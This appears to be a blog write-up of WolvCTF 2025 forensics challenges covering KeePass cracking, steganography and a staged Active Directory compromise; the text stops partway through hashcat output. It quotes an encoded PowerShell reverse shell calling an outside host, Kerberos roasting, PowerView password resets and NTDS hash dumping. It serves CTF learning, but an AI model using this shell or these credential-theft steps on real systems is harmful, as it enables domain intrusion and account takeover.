WolvCTF 2025
Didn’t really got to spend much time in this one, but back to have fun doing write-ups. Played this last year and placed at 225, this time it was 117, could’ve done so much better but no complains. Let’s quickie the forensics first.
Forensics
Passwords
Author: dree
I heard you’re a hacker. Can you help me get my passwords back?
Given: Database.kdbx
The moment I saw this challenge, I was laughing, I made a similar challenge for a university CTF a while ago, it was kinda nostalgic. Well, we’ve been given this Database.kdbx file which is Keepass DB, so it let’s you export the passwords in the format, making it vulnerable to brute-force attacks.
1
2
file Database.kdbx
Database.kdbx: Keepass password database 2.x KDBX
Now, we present these to keepass2john to format it in a manner that $John the Ripper$ understands. On that note, there are lot of other interesting modules in John that remains undiscovered, there’s even a bitcoin2john in there!
1
keepass2john Database.kdbx > hash.txt
Up next, we can fire up John to finish up things, getting the master password as goblue1.
1
2
3
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
└─$ john hash.txt --show
Database:goblue1
Now, we can either install the GUI version of Keepass, or use kpcli, which is a CLI alternative.
Opening up the vault, we see a couple of tabs under the database, just browser until you find the flag.
Flag: wctf{1_th0ught_1t_w4s_s3cur3?}
Breakout
Author: Sudojacob
Something fishy about that photo… What could be hidden in this game?
Given: breakout.jpg
This one was pretty darn interesting to solve, props to the author for coming up with a unique idea, cool stuff. We’ve been given a jpg file, amongst the first things to try is steghide.
1
2
3
└─$ steghide extract -sf breakout.jpg
Enter passphrase:
wrote extracted data to "breakout.ch8".
Now, I was looking at ways to emulate this file, and came across this GitHub repository.
https://github.com/wernsey/chip8
Build the project with make and off you go.
Upon finishing the level, the flag gets displayed.
Flag: WCTF{GAME_OVER_VMASBKLTNUFMGS}
Active 1: Domain Access
Author: dree
Oh no! Our beloved wolvctf.corp domain has been infiltrated! How did they manage to break into our domain controller? Please figure out how they got access into the domain controller box, how a shell was achieved, and how a domain account was obtained.
We have provided just the user accounts because the attacker did not cover their tracks very well.
Users_Backup.zip’s password is wolvctf
sha256sum:709b595d63ac9660b9c67de357337ee55ffd6658412b8c5c27b35efc05617893
Flag is split up into 3 parts.
https://drive.google.com/drive/folders/11MzaiPYvosPSYlKzqqAVX_muiv5p4yQA?usp=sharing
Another pretty interesting series of challenges, where we have active-directory[AD] forensics. Given a zip file, extract it with the password in the description, and we have a collection of user directories in windows. In this challenge, we are to figure out how the attacker got access to the domain controller box, how shell was achieved, and how a domain account was obtained, and the flag is split into 3 parts. As for the first part, looking at the users, we see mssql_service, which is supposedly a service but the question is why does it have user directories to itself? Service accounts normally don’t have user directories, unless they were used interactively, which is a red flag.
1
2
Administrator dan desktop.ini frank james john patrick Public
chris Default emily jake jessica mssql_service peter renee
Now, we can proceed to look at MySQL logs for the service, which can be seen at mssql_service/MSSQL13.SQLEXPRESS/MSSQL/Log/ERRORLOG, looking at the logs, we see the first part of the flag in characters of incorrect login attempts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
2025-03-18 19:51:17.00 Logon Login failed for user 'this'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:17.85 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:17.85 Logon Login failed for user 'is'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:18.43 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:18.43 Logon Login failed for user 'the'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:19.05 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:19.05 Logon Login failed for user 'first'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:19.69 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:19.69 Logon Login failed for user 'part'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:20.31 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:20.31 Logon Login failed for user 'w'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:20.86 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:20.86 Logon Login failed for user 'c'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:21.68 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:21.68 Logon Login failed for user 't'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:22.30 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:22.30 Logon Login failed for user 'f'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:23.12 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:23.12 Logon Login failed for user '{'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:23.96 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:23.96 Logon Login failed for user 'd'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:24.56 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:24.56 Logon Login failed for user '0'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:25.22 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:25.22 Logon Login failed for user 'n'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:25.82 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:25.82 Logon Login failed for user 't'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:26.49 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:26.49 Logon Login failed for user '_'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:27.21 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:27.21 Logon Login failed for user '3'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:27.93 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:27.93 Logon Login failed for user 'n'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:28.60 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:28.60 Logon Login failed for user '4'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:29.11 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:29.11 Logon Login failed for user 'b'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:29.64 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:29.64 Logon Login failed for user 'l'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
2025-03-18 19:51:30.29 Logon Error: 18456, Severity: 14, State: 5.
2025-03-18 19:51:30.29 Logon Login failed for user '3'. Reason: Could not find a login matching the name provided. [CLIENT: 192.168.231.1]
Part 1: wctf{d0nt_3n4bl3
For the second part, we need to figure out how the attacker got shell access, for this we notice a winPEASOutput.txt at Users/Public/Documents, which is always a good place to check.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%c% Processes Information `%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%P%
T%P%P%P%P%P%P%P%P%P%P%c% Interesting Processes -non Microsoft-
Z% Check if any interesting processes for memory dump or if you could overwrite some binary running https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#running-processes
conhost(7856)[C:\Windows\system32\conhost.exe] -- POwn: MSSQL$SQLEXPRESS
Command Line: \??\C:\Windows\system32\conhost.exe 0x4
=================================================================================================
cmd(1620)[C:\Windows\system32\cmd.exe] -- POwn: MSSQL$SQLEXPRESS
Command Line: "C:\Windows\system32\cmd.exe" /c powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADEAOAA3AC4AMQAyADgAIgAsADEANAAzADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAZQBuAGMAbwBkAGUAZABfAGYAbABhAGcAcAB0ADIAIAA9ACAAIgBYADMAaABRAFgAMgBOAHQAWgBIAE4AbwBNAHoARQB4AFgAMwBjAHgAZABHAGgAZgBaAEQATgBtAFkAWABWAHMAZABGADkAagBjAGoATgBrAGMAMQA4AHcAYwBsADgAPQBzACIAOwAkAGYAbABhAGcAcAB0ADIAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZQBuAGMAbwBkAGUAZABfAGYAbABhAGcAcAB0ADIAKQApADsAVwByAGkAdABlAC0ATwB1AHQAcAB1AHQAIAAkAGYAbABhAGcAcAB0ADIAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
=================================================================================================
winPEASx64(8144)[C:\Users\Public\Documents\winPEASx64.exe] -- POwn: MSSQL$SQLEXPRESS -- isDotNet
Permissions: MSSQL$SQLEXPRESS [AllAccess], Service [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\Users\Public\Documents (Service [WriteData/CreateFiles])
Command Line: "C:\Users\Public\Documents\winPEASx64.exe" all
=================================================================================================
Here we see that command line execution of a Base64-encoded PowerShell script, indicating an attacker spawned a shell through MSSQL, decoding the base64, we get the second part of the flag.
1
2
3
4
5
6
7
8
9
10
11
12
$client = New-Object System.Net.Sockets.TCPClient("192.168.187.128",1433);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$encoded_flagpt2 = "X3hQX2NtZHNoMzExX3cxdGhfZDNmYXVsdF9jcjNkc18wcl8=s";
$flagpt2 = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded_flagpt2));
Write-Output $flagpt2;
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};
$client.Close()
Part 2: xP_cmdsh311_w1th_d3fault_cr3ds_0r_
Onto the third part, where we need to find how domain account was obtained, we find another interesting piece of information in the same winPEASOutput.txt file.
1
2
3
4
5
6
T%P%P%P%P%P%P%P%P%P%P%c% Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : WOLVCTF
DefaultUserName : WOLVCTF\Dan
DefaultPassword : DansSuperCoolPassw0rd!!
AltDefaultUserName : loot-in-hex:656e61626c335f347574306c6f67306e5f306b3f3f213f7d
1
2
└─$ echo "656e61626c335f347574306c6f67306e5f306b3f3f213f7d" | xxd -p -r
enabl3_4ut0log0n_0k??!?}
Flag: wctf{d0nt_3n4bl3xP_cmdsh311_w1th_d3fault_cr3ds_0r_enabl3_4ut0log0n_0k??!?}
Active 2: Lateral Movement
Author: dree
The attacker moved laterally throughout our domain. I’m hearing reports from other members of wolvctf.corp that 3 lower level accounts were compromised (excluding the 2 higher level compromised accounts). Figure out which ones these are, and follow the attacker’s steps to collect the flag.
As for the this challenge, we need to figure out how the attacker laterally moved through the domain. I’ll be pretty brief with the explanations as need to leave for university.
Over at Users/dan/Desktop, we see asreproast.output where we get the first part of the flag.
1
2
└─$ echo "d2N0Znthc3IzcHIwNHN0M2Q/Xw==" | base64 -d
wctf{asr3pr04st3d?_
We also extracted the AS-REP Roasting hash for the user emily of wolvctf.corp, which we can crack with John.
1
2
3
4
5
john --format=krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt asreproast.hash
└─$ john asreproast.hash --show
$krb5asrep$emily@wolvctf.corp:youdontknowmypasswordhaha
1 password hash cracked, 0 left
Emily’s password: youdontknowmypasswordhaha. Then we move on to the user Emily’s directory.
Users/emily/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
cd C:\Users\emily
tree /f /a > tree.txt
type tree.txt
cd Documents
dir
type README
echo "James asked me to keep his password secret, so I made sure to take extra precautions." >> C:\Users\Public\loot.txt
echo "Note to self: Password for the zip is same as mine, with 777 at the end" >> C:\Users\Public\loot.txt
del README
cp .\important.7z C:\Users\Public
del C:\Users\Public\loot.txt
del C:\Users\Public\important.7z
runas /User:wolvctf\james cmd
So using the password youdontknowmypasswordhaha777 on the important.7z, we get 3 images, and doing basic forensics on them reveals another part of the flag, binwalk on the car.jpg.
1
2
3
4
5
6
└─$ binwalk car.jpeg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
9296 0x2450 JPEG image data, JFIF standard 1.01
So binwalk fails here, so you can use dd or foremost to extract the image.
1
dd if=car.jpeg bs=1 skip=9296 of=part2.jpg
Part 2: sh0uldv3_3nabl3d_s0me_k3rb3r0s_pr34uth_4nd_
As for the third part of the flag, we find it in the ConsoleHost_history.txt under James.
1
2
3
4
5
6
7
8
9
10
cd C:\Users\Public\Documents
mv .\PowerView.txt .\PowerView.ps1
powershell -ep bypass
Import-Module .\PowerView.ps1
Find-DomainProcess
$NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force`
Set-DomainUserPassword -Identity 'emily' -AccountPassword $NewPassword
$NewPassword = ConvertTo-SecureString 'd0nt_us3_4ll3xtendedr1ghts}' -AsPlainText -Force`
Set-DomainUserPassword -Identity 'patrick' -AccountPassword $NewPassword
runas /User:wolvctf\patrick cmd
Flag: wctf{asr3pr04st3d?_sh0uldv3_3nabl3d_s0me_k3rb3r0s_pr34uth_4nd_d0nt_us3_4ll3xtendedr1ghts}
Active 3: Domain Admin
Author: dree
Now, it’s time to figure out how this attacker obtained administrator access on our domain! To prove you have retraced the attacker’s steps completely, submit the domain admin’s password as the flag. It’s already in the flag format.
Enumerating for PowerShell history files, we see dan also has one.
1
2
3
4
5
6
7
8
9
10
11
cd Desktop
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\dan\Documents -OutputPrefix "wolvctf_audit"
powershell -ep bypass
.\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\dan\Documents -OutputPrefix "wolvctf_audit"
Import-Module \SharpHound.ps1
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\dan\Documents -OutputPrefix "wolvctf_audit"
.\Rubeus.exe asreproast /user:emily /domain:wolvctf.corp /dc:DC01.wolvctf.corp > asreproast.output
.\Rubeus.exe kerberoast > kerberoast.output
runas /User:wolvctf\emily cmd`
Under Users/dan/Documents, we see wolvctf_audit_20250318195834_BloodHound.zip, which is the zip output file from Bloodhound .
Unzipping it and looking at it, we hit something under the wolvctf_audit_20250318195834_groups.json file.
1
2
3
4
5
6
7
8
9
10
11
12
{
"Properties": {
"domain": "WOLVCTF.CORP",
"name": "DOMAIN ADMINS@WOLVCTF.CORP",
"distinguishedname": "CN=DOMAIN ADMINS,CN=USERS,DC=WOLVCTF,DC=CORP",
"domainsid": "S-1-5-21-240583078-1008484028-2547278744",
"samaccountname": "Domain Admins",
"isaclprotected": true,
"description": "Members who are part of this group have passwords w then a c then a t and an f, curly bracket left, 'bloodhound_is_cool_' (but all the 'o's are '0's), then a city in all lowercase appended by 3 numbers (secret only you know), right curly bracket",
"whencreated": 1742226466,
"admincount": true
}
Secret content indeed, but actually one of those times, where the challenge begins with a bang but ends with a dud.
“Members who are part of this group have passwords w then a c then a t and an f, curly bracket left, ‘bloodhound_is_cool_’ (but all the ‘o’s are ‘0’s), then a city in all lowercase appended by 3 numbers (secret only you know), right curly bracket”.
Now, we write a script to generate a wordlist based on the description. Import the cities list somewhere from the internet. Personally I used the following one.
Had to format and filter a couple of things as it was in JSON, and had other stuff too.
1
cat cities.json | grep -o '"name": "[^"]*"' | cut -d'"' -f4 | tr '[:upper:]' '[:lower:]' | grep -a -P "^[a-z0-9]*$" > passwords.txt
Finally we brought it down to 18k cities. Now for the scripting part.
1
2
3
4
5
6
7
8
9
with open("list.txt", "r") as f:
cities = [line.strip().lower() for line in f]
with open("passwords.txt", "w") as f:
for city in cities:
for i in range(1000):
f.write("\n") # bypass jekyll liquid syntax error
f.write(f"wctf{{bl00dh0und_is_c00l_{city}{i:03d}}}\n")
f.write("\n")
Also, we can find the ntds.dit and system.hive files under Users/jake/Downloads. Dumping it using Impacket Secretsdump.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x32032d8f6ff9102e4202d192c152e02a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a802330d6d1dca4a57a459990af5e50e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b60be13c1c27a48e5c5afc10792afeab:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7f27814ee1fea90dc7495b265207db9d:::
mssql_service:2102:aad3b435b51404eeaad3b435b51404ee:6092ca0e60d24f30d848a5def59d4753:::
wolvctf.corp\james:4101:aad3b435b51404eeaad3b435b51404ee:4c20abe87d36b9ad715fd5671545abb5:::
wolvctf.corp\emily:4102:aad3b435b51404eeaad3b435b51404ee:5c7a26ae4c40018fa1660cc2f1d82269:::
wolvctf.corp\john:4103:aad3b435b51404eeaad3b435b51404ee:d24c1456aefeab3eb911c8015b9f6ce4:::
wolvctf.corp\patrick:4104:aad3b435b51404eeaad3b435b51404ee:0311f96ce47c5cc21529fcc8375f9c2e:::
wolvctf.corp\katherine:4105:aad3b435b51404eeaad3b435b51404ee:89218e0b151209e9d4fa0768ea72c70d:::
wolvctf.corp\Amy:4106:aad3b435b51404eeaad3b435b51404ee:4aa4474c2886f6a796bd75eebe5ebf01:::
wolvctf.corp\jessica:4107:aad3b435b51404eeaad3b435b51404ee:8fcdcffba18f392df7aa291527290aff:::
wolvctf.corp\frank:4108:aad3b435b51404eeaad3b435b51404ee:b0212745c59fcf54f06ea501cd409ff5:::
wolvctf.corp\chris:4109:aad3b435b51404eeaad3b435b51404ee:253cfc1375d39308ab1bb935b44e2010:::
wolvctf.corp\renee:4110:aad3b435b51404eeaad3b435b51404ee:9b5109ef6dbc8086ed36a90c20aa1d48:::
wolvctf.corp\peter:4111:aad3b435b51404eeaad3b435b51404ee:4f3cde005948d4e4fb232c35014ccafb:::
wolvctf.corp\dan:4112:aad3b435b51404eeaad3b435b51404ee:e9d959da74f5c7590a80d635b36705a6:::
wolvctf.corp\jake:4113:aad3b435b51404eeaad3b435b51404ee:cc4f0a96d3c0ce71b664e314b14ecd7e:::
Promptly go ahead and try cracking the passwords. One things to note is that, we are after Emily’s password since we find out that Emily is a domain administrator, from the bloodhound output files.
Running the above script generates a wordlist that we can import in John to crack the hash. Turns out it is Votuporanga, a city in Brazil. Wild.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
└─$ hashcat -m 1000 -a 0 hash.txt passwords.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
